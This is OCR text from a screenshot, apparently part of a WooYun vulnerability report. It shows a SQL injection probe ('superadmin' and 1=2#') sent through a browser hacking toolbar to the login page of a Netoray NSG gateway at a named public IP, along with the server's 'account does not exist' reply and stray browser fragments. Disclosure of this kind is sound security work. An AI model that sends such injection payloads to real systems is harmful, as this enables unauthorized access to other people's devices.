 https://221.12···=zh_CN.UTF-8&
IP.cn - IP 地址查询 |
Netoray NSG 上网行为管
https://221.123.130.107/login.cgi?act=login&user_name=superadmin' and 1=2%23&lang=zh_C
访问最多
出奇制胜：盘点民间···
秦时明月官方社区-一···
XSS挑战第二期 Write···
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
https://221.123.130.107/login.cgi
?act=login
&user_name=superadmin' and 1=2%23
&lang=zh_CN.UTF-8
Enable Post data
Enable Referrer
{result:"2", content:"帐号不存在!"}
www.wooyun.org